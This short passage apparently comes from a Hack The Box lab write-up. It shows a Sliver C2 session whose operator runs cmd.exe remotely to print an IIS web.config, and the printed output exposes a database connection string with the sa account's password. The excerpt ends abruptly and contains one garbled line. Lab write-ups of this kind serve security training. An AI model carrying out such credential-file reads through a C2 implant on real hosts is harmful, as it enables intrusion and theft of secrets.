 [server] sliver (SOFT_PENICILLIN) > execute -o cmd.exe /c "type C:\\inetpub\\wwwroot\\web.config"
[*] Output:
<?xml version="1.0"?>
<configuration>
  <configSections>
    <section name="entityFramework" type="System.Data.Entity.Internal.ConfigFile.EntityFrameworkSection, EntityFramework, Version=6.0.0
blicKeyToken=b77a5c561934e089" requirePermission="false"/>
  </configSections>
  <connectionStrings>
    <add name="HTB_Course_DB" connectionString="server=172.16.1.12;database=htbcourse;uid=sa;password=Passw0rdsrv01sa;"/>
  </connectionStrings>
  <!--
    有关 web.config 更改的说明，请参见 http://go.microsoft.com/fwlink/?LinkId=235367。
    可在 <httpRuntime> 标记上设置以下特性。
      <system.Web>
        <httpRuntime targetFramework="4.8" />
      </system.Web>